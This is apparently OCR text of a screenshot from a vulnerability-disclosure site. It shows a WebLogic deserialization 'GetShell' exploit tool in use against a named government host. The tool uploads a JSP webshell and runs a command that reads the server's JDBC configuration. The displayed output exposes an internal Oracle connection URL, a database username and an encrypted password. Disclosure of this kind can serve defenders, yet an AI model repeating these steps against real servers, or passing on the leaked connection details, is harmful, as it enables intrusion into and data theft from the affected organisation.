 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: wsbs.jnqhrss.gov.cn Port: 9002 DisConn
FilePath: D:\jnld\1.jsp Upload
CMD: cmd /c type config\jdbc\jnldwz-jdbc.xml Execute
Result:
<jdbc-data-source xmlns="http://xmlns.oracle.com/weblogic/jdbc-data-source" xmlns:sec="http://xm
<name>jnldwz</name>
<jdbc-driver-params>
<url>jdbc:oracle:thin:@192.168.1.3:1521:orcl</url>
<driver-name>oracle.jdbc.xa.client.OracleXADataSource</driver-name>
<properties>
<property>
<name>user</name>
<value>jnldwz</value>
</property>
</properties>
<password-encrypted>{AES}wEuYvtsILCbNiZRWQVdMawXluOGC/ehhXvp7U5vdcJk=</passwor
</jdbc-driver-params>
<jdbc-connection-pool-params>
<initial-capacity>20</initial-capacity>
<max-capacity>100</max-capacity>
<min-capacity>5</min-capacity>
<connection-creation-retry-frequency-seconds>3</connection-creation-retry-frequency-seconds
<connection-reserve-timeout-seconds>120</connection-reserve-timeout-seconds>
<inactive-connection-timeout-seconds>120</inactive-connection-timeout-seconds>
<test-table-name>SQL select * from web_jndi</test-table-name>
www.wooyun.org